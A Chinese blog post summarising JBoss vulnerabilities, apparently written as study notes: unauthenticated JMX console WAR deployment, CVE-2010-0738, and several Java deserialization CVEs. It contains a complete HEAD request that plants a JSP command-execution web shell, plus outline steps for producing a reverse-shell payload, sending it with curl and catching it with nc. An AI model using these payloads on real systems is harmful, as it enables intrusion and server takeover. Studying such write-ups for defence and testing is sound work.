JBoss漏洞总结_cve-2006-5750-程序员宅基地

近期遇到一次考核,两题都是关于jboss的相关漏洞,虽然都复现过,毕竟脑子有限,所以记录一下,有不对的地方欢迎指正

jboss一般有2种类型的的漏洞:

a.访问控制不严导致的漏洞

b.反序列化漏洞

Jboss管理控制台说明

jboss 4.x 及其之前的版本 console 管理路径为 /jmx-console/ 和 /web-console/

jmx-console的配置文件为:

/opt/jboss/jboss4/server/default/deploy/jmx-console.war/WEB-INF/jboss-web.xml

web-console的配置文件为:

/opt/jboss/jboss4/server/default/deploy/management/console-mgr.sar/web-console.war/WEB-INF/jboss-web.xml

一定要注意不同网站之间jboss的绝对路径一定是有区别的



jboss的控制台账号密码说明

jmx-console 和 web-console的账户密码相同密码文件保存在一下路径下:

/opt/jboss/jboss4/server/default/conf/props/jmx-console-users.properties

1:访问控制不严导致的漏洞

a :JMX Console未授权访问Getshell

漏洞描述:

由于JBoss中/jmx-console/HtmlAdaptor路径对外开放,并且没有任何身份验证机制,导致攻击者可以进⼊到jmx控制台,并在其中执⾏任何功能

影响版本:

Jboss4.x以下版本。

利用方式:

Jboxx4.x /jmx-console/ 后台存在未授权访问,进入后台后,可直接部署 war 包Getshell。若需登录,可以尝试爆破弱口令登录(类似于tomcat的War包配置漏洞)

注:因为没有环境:操作方式就略过。

b :JMX Console HtmlAdaptor Getshell(CVE-2007-1036)

漏洞描述:

此漏洞主要是由于JBoss中/jmx-console/HtmlAdaptor路径对外开放,并且没有任何身份验证机制,导致攻击者可以进⼊到jmx控制台,并在其中执⾏任何功能。



该漏洞利⽤的是后台中jboss.admin -> DeploymentFileRepository -> store()利用⽅法,

通过向四个参数传⼊信息,达到上传shell的⽬的,

其中arg0传⼊的是部署的war包名字,

arg1传⼊的是上传的⽂件的⽂件名,

arg2传⼊的是上传⽂件的⽂件格式,

arg3传⼊的是上传⽂件中的内容。

通过控制这四个参数即可上传shell,控制整台服务器

影响版本:

Jboss4.x以下

漏洞利用:

输⼊url

http://目标IP:8080/jmx-console/HtmlAdaptor?action=inspectMBean&name=jboss.admin:service=DeploymentFileRepository

定位到store⽅法

注:后面的CVE-2010-0738和CVE-2006-5750漏洞也存在这一特性。

c :JMX控制台安全验证绕过漏洞(CVE-2010-0738)

漏洞描述:

该漏洞利⽤⽅法跟CVE-2007-1036⼀样,只是绕过了get和post传输限制,⽤

head传输⽅式发送payload

影响版本:

jboss4.2.0、jboss 4.3.0

漏洞利用:

利⽤head传输⽅式,payload如下:

HEAD /jmx-console/HtmlAdaptor?

action=invokeOp&name=jboss.admin:service=DeploymentFileRepository&methodIn

dex=6&arg0=../jmx-console.war/&arg1=hax0rwin&arg2=.jsp&arg3=

<%Runtime.getRuntime().exec(request.getParameter("i"));%>&arg4=True

HTTP/1.1

Host: hostx:portx

User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.9.1.9)

Gecko/20100315 Firefox/3.5.9 (.NET CLR 3.5.30729)

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

Accept-Language: en-us,en;q=0.5

Accept-Encoding: gzip,deflate

Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7

Keep-Alive: 300

Proxy-Connection: keep-alive

d :CVE-2006-5750

漏洞描述:

此漏洞利用原理和CVE-2007-1036漏洞相同,唯一的区别是CVE-2006-5750漏洞利用methodIndex进行store()方法的调用。其中methodIndex是通过方法的编号进行调用。

以下是高版本的jboss后台

Jboss5.x/6.x控制台

Jboss5.x开始弃用了 web-console ,增加了 admin-console。

jboss5.x / 6.x 版本 console 路径为 /jmx-console/ 和 /admin-console/。

jmx-console的配置文件为:

jboss/common/deploy/jmx-console.war/WEB-INF/jboss-web.xml #jboss的绝对路径不同网站不一样

admin-console的配置文件为:

jboss/common/deploy/admin-console.war/WEB-INF/jboss-web.xml #jboss的绝对路径不同网站不一样

控制台账号密码:

jmx-console 和 web-console 共用一个账号密码 ,账号密码文件该路径下

jboss/server/default/conf/props/jmx-console-users.properties

Jboss 5.x/6.x admin-Console后台部署war包Getshell:

Jboss5.X开始,jmx-console不能部署war包了,需要admin-console后台部署

2:反序列化漏洞。

a :JBoss JMXInvokerServlet 反序列化漏洞(CVE-2015-7501):

这是经典的 JBoss 反序列化漏洞

漏洞描述:

JBoss在 /invoker/JMXInvokerServlet 请求中读取了用户传入的对象,

然后我们可以利用 Apache Commons Collections 中的 Gadget 执行任意代码。

由于JBoss中invoker/JMXInvokerServlet路径对外开放,JBoss的jmx组件⽀持Java反序列化

影响版本:

实际上主要集中在 jboss 6.x 版本上:

Apache Group Commons Collections 4.0

Apache Group Commons Collections 3.2.1

Apache Group Commons Collections

漏洞探测方法:

此漏洞存在于JBoss中 /invoker/JMXInvokerServlet 路径。访问若提示下载 JMXInvokerServlet,则可能存在漏洞。

之后的步骤:简要说明

1:下面使用JavaDeserH2HC 生成反弹 shell 的 payload

2:进行文件编译

生成载荷的序列化文件xx.ser(反弹shell到我们的vps)

利用curl提交我们的ser文件

3:vps使用nc监听端口成功反弹

b:JBoss EJBInvokerServlet CVE-2013-4810 反序列化漏洞

此漏洞和CVE-2015-7501漏洞原理相同,

两者的区别

就在于两个漏洞选择的进行其中JMXInvokerServlet和EJBInvokerServlet利用的是org.jboss.invocation.MarshalledValue进行的反序列化操作,

而web-console/Invoker利用的是org.jboss.console.remote.RemoteMBeanInvocation进行反序列化并上传构造的文件。

影响版本

实际上主要集中在 jboss 6.x 版本上:

Apache Group Commons Collections 4.0

Apache Group Commons Collections 3.2.1

Apache Group Commons Collections

漏洞利用:

同CVE-2015-7501利⽤⽅法⼀样,只是路径不⼀样,这个漏洞利⽤路径是 /invoker/EJBInvokerServlet

c:JBOSSMQ JMS CVE-2017-7504 集群反序列化漏洞 4.X

漏洞描述:

JBoss AS 4.x及之前版本中,JbossMQ实现过程的JMS over HTTP Invocation Layer的HTTPServerILServlet.java⽂件存在反序列化漏洞,

远程攻击者可借助特制的序列化数据利⽤该漏洞执⾏任意代码。

影响版本

JBoss AS 4.x及之前版本

漏洞利用

1、 首先验证目标jboss是否存在此漏洞,直接访问 /jbossmq-httpil/HTTPServerILServlet 路径下。若访问200,则可能存在漏洞。

使用工具:此处我们使用JavaDeserH2HC工具来利用该漏洞,尝试直接弹回一个shell。

d :JBoss 5.x/6.x CVE-2017-12149 反序列化漏洞

漏洞描述:

该漏洞为 Java反序列化错误类型,存在于 Jboss 的 HttpInvoker 组件中的 ReadOnlyAccessFilter 过滤器中。

该过滤器在没有进行任何安全检查的情况下尝试将来自客户端的数据流进行反序列化,从而导致了漏洞。

该漏洞出现在**/invoker/readonly**请求中,服务器将用户提交的POST内容进行了Java反序列化,导致传入的携带恶意代码的序列化数据执行。

影响版本

JbossAS 5.x

JbossAS 6.x

漏洞验证POC:

http://目标:8080/invoker/readonly 如果出现报 500 错误,则说明目标机器可能存在此漏洞

还可以利用现成工具:CVE-2017-12149 jboss反序列化v1.0探测

然后使用 javadeserh2hc 完成利用过程

-----------------------------------------------分割线------------------------------------------------------------

最后如果有不对的地方欢迎大家指正,近期会发表关于zabbix的漏洞复现

智能推荐

Docker 快速上手学习入门教程_docker菜鸟教程-程序员宅基地

文章浏览阅读2.5w次,点赞6次,收藏50次。官方解释是,docker 容器是机器上的沙盒进程,它与主机上的所有其他进程隔离。所以容器只是操作系统中被隔离开来的一个进程,所谓的容器化,其实也只是对操作系统进行欺骗的一种语法糖。_docker菜鸟教程

电脑技巧:Windows系统原版纯净软件必备的两个网站_msdn我告诉你-程序员宅基地

文章浏览阅读5.7k次,点赞3次,收藏14次。该如何避免的,今天小编给大家推荐两个下载Windows系统官方软件的资源网站,可以杜绝软件捆绑等行为。该站提供了丰富的Windows官方技术资源,比较重要的有MSDN技术资源文档库、官方工具和资源、应用程序、开发人员工具(Visual Studio 、SQLServer等等)、系统镜像、设计人员工具等。总的来说,这两个都是非常优秀的Windows系统镜像资源站,提供了丰富的Windows系统镜像资源,并且保证了资源的纯净和安全性,有需要的朋友可以去了解一下。这个非常实用的资源网站的创建者是国内的一个网友。_msdn我告诉你

vue2封装对话框el-dialog组件_<el-dialog 封装成组件 vue2-程序员宅基地

文章浏览阅读1.2k次。vue2封装对话框el-dialog组件_

MFC 文本框换行_c++ mfc同一框内输入二行怎么换行-程序员宅基地

文章浏览阅读4.7k次,点赞5次,收藏6次。MFC 文本框换行 标签: it mfc 文本框1.将Multiline属性设置为True2.换行是使用"\r\n" (宽字符串为L"\r\n")3.如果需要编辑并且按Enter键换行,还要将 Want Return 设置为 True4.如果需要垂直滚动条的话将Vertical Scroll属性设置为True,需要水平滚动条的话将Horizontal Scroll属性设_c++ mfc同一框内输入二行怎么换行

redis-desktop-manager无法连接redis-server的解决方法_redis-server doesn't support auth command or ismis-程序员宅基地

文章浏览阅读832次。检查Linux是否是否开启所需端口,默认为6379,若未打开,将其开启:以root用户执行iptables -I INPUT -p tcp --dport 6379 -j ACCEPT如果还是未能解决,修改redis.conf,修改主机地址:bind 192.168.85.**;然后使用该配置文件,重新启动Redis服务./redis-server redis.conf..._redis-server doesn't support auth command or ismisconfigured. try

实验四 数据选择器及其应用-程序员宅基地

文章浏览阅读4.9k次。济大数电实验报告_数据选择器及其应用

随便推点

灰色预测模型matlab_MATLAB实战|基于灰色预测河南省社会消费品零售总额预测-程序员宅基地

文章浏览阅读236次。1研究内容消费在生产中占据十分重要的地位,是生产的最终目的和动力,是保持省内经济稳定快速发展的核心要素。预测河南省社会消费品零售总额,是进行宏观经济调控和消费体制改变创新的基础,是河南省内人民对美好的全面和谐社会的追求的要求,保持河南省经济稳定和可持续发展具有重要意义。本文建立灰色预测模型,利用MATLAB软件,预测出2019年~2023年河南省社会消费品零售总额预测值分别为21881...._灰色预测模型用什么软件

log4qt-程序员宅基地

文章浏览阅读1.2k次。12.4-在Qt中使用Log4Qt输出Log文件,看这一篇就足够了一、为啥要使用第三方Log库,而不用平台自带的Log库二、Log4j系列库的功能介绍与基本概念三、Log4Qt库的基本介绍四、将Log4qt组装成为一个单独模块五、使用配置文件的方式配置Log4Qt六、使用代码的方式配置Log4Qt七、在Qt工程中引入Log4Qt库模块的方法八、获取示例中的源代码一、为啥要使用第三方Log库,而不用平台自带的Log库首先要说明的是,在平时开发和调试中开发平台自带的“打印输出”已经足够了。但_log4qt

100种思维模型之全局观思维模型-67_计算机中对于全局观的-程序员宅基地

文章浏览阅读786次。全局观思维模型,一个教我们由点到线,由线到面,再由面到体,不断的放大格局去思考问题的思维模型。_计算机中对于全局观的

线程间控制之CountDownLatch和CyclicBarrier使用介绍_countdownluach于cyclicbarrier的用法-程序员宅基地

文章浏览阅读330次。一、CountDownLatch介绍CountDownLatch采用减法计算;是一个同步辅助工具类和CyclicBarrier类功能类似,允许一个或多个线程等待,直到在其他线程中执行的一组操作完成。二、CountDownLatch俩种应用场景: 场景一:所有线程在等待开始信号(startSignal.await()),主流程发出开始信号通知,既执行startSignal.countDown()方法后;所有线程才开始执行;每个线程执行完发出做完信号,既执行do..._countdownluach于cyclicbarrier的用法

自动化监控系统Prometheus&Grafana_-自动化监控系统prometheus&grafana实战-程序员宅基地

文章浏览阅读508次。Prometheus 算是一个全能型选手,原生支持容器监控,当然监控传统应用也不是吃干饭的,所以就是容器和非容器他都支持,所有的监控系统都具备这个流程,_-自动化监控系统prometheus&grafana实战

React 组件封装之 Search 搜索_react search-程序员宅基地

文章浏览阅读4.7k次。输入关键字,可以通过键盘的搜索按钮完成搜索功能。_react search